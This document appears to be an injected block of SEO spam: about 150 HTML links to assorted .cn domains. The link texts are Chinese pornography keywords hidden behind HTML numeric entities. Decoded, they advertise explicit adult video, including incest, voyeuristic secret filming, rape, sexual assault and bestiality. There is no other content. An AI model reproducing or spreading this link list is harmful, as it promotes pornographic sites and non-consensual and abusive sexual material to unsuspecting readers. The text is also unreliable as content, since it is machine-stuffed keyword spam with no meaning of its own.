<a href="http://pointo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qevo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infoys.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fimmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xmviu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://sjzstd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rxeda.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ecqun.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://2233esia.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://26729.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dnqu.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://facula.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gboll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://szxhj.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyfl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://gh2004.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://zlisp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://86470.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://csshop.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sf999sf.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://azhuang.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://muaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://epp114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://liahuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yzue.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leirui.net.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://liihoyd.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lezt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://a5280.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lezt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://05308.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://09595.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://carmarketing.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://facula.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://magmedia.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ulef.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://23abc.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://btspay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://rw98.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://happyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qq686.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://erdck.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://wengfan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://mrbe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://newhaili.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
